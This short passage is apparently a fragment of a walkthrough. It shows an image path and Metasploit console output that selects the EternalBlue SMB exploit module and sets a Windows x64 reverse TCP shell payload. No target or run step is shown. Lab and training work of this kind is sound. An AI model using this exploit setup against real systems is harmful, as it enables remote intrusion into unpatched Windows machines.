 Interact with a module by name or index. For example info 11, use 11 or use payload/windows/x
64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload /windows/x64/shell_reverse_tcp
payload => windows/x64/shell_reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >